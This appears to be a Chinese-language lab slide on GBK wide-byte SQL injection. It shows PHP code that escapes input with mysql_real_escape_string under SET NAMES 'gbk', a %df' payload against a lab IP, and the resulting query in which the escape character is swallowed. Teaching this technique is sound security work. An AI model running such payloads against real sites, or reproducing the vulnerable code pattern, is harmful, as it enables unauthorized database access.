 实验
◆ 宽字节注入实验
2. 实验二：使用 mysql_query + real_escape_string()函数，存在宽字节注入
• 设置编码方式：mysql_query("SET NAMES 'gbk'")
• 过滤函数：real_escape_string( )函数
• 测试语句：mysql-query_real.php?id=1%df' order by 3%23
• 代码：
mysql_query( query: "SET NAMES 'gbk'");
mysql_select_db( database_name: 'test', $conn) OR emMsg("
$id=isset($_GET['id'])?mysql_real_escape_string($_GET["id"],$conn):1;
$sql = "SELECT * FROM news WHERE tid='{$id}'";
• 效果：
http://192.168.8.146/mysql-
query_real.php?id=1%df' order by 3%23
SELECT * FROM news WHERE tid='1運' order by 3#'
news1